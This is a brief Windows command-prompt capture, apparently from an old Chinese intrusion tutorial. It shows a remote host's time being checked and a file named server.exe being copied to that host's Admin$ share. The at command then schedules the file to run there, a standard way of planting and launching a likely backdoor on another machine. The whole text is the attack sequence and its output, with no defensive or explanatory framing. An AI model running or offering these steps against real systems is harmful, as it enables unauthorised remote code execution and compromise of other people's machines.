 D:\WINNT\system32\cmd.exe
命令成功完成。
D:\>net time \\192.168.0.102
\\192.168.0.102 的当前时间是 2005/11/21 上午 03:12
命令成功完成。
D:\>copy server.exe \\192.168.0.102\Admin$
已复制 1 个文件。
D:\>at \\192.168.0.102 15:15 server.exe
新加了一项作业，其作业 ID = 3
D:\>_